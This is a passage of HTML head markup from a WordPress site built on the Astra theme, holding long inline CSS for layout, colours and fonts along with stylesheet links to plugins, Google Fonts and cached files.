.wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1140px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1140px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.widget-title{font-size:15px;font-size:1.3636363636364rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:11px;font-size:0.73333333333333rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:11px;font-size:0.73333333333333rem;}.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){html{font-size:93.75%;}}@media (min-width:922px){.ast-container{max-width:1180px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1140px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#960103;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#ffffff;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1140px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1140px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3b4a67;}.entry-title a{color:#3b4a67;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1140px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#444444;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#3b4a67;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#3b4a67;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#3b4a67;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#960103;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A500%2C&#038;display=fallback&#038;ver=4.8.8' media='all' />
<!-- <link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.gapsk.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.14' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.gapsk.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.0.5' media='all' /> -->
<!-- <link rel='stylesheet' id='premium-addons-css' href='https://www.gapsk.org/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.73' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.gapsk.org/wp-content/cache/wpfc-minified/knv1fc8m/dd6li.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<!-- <link rel='stylesheet' id='gutenkit-frontend-common-css' href='https://www.gapsk.org/wp-content/plugins/gutenkit-blocks-addon/build/gutenkit/frontend-common.css?ver=a28538744097629e283d' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-free-css' href='https://www.gapsk.org/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://www.gapsk.org/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-theme-css' href='https://www.gapsk.org/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' media='all' /> -->
<!-- <link rel='stylesheet' id='mp-fancybox-css' href='https://www.gapsk.org/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' media='all' /> -->
<!-- <link rel='stylesheet' id='getwid-blocks-css' href='https://www.gapsk.org/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.0.14' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.gapsk.org/wp-content/cache/wpfc-minified/qidhl2qj/dd6li.css" media="all"/>
<style id='getwid-blocks-inline-css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 1140px;}
</style>
<!-- <link rel='stylesheet' id='wa_chpcs_css_file-css' href='https://www.gapsk.org/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/css/custom-style.css?ver=3.3' media='all' /> -->
<!-- <link rel='stylesheet' id='wpcdt-public-css-css' href='https://www.gapsk.org/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='modal-window-css' href='https://www.gapsk.org/wp-content/plugins/modal-window/public/assets/css/modal.min.css?ver=6.2.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.gapsk.org/wp-content/cache/wpfc-minified/moydn1er/a4kr4.css" media="all"/>
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.6.4' media='all' />
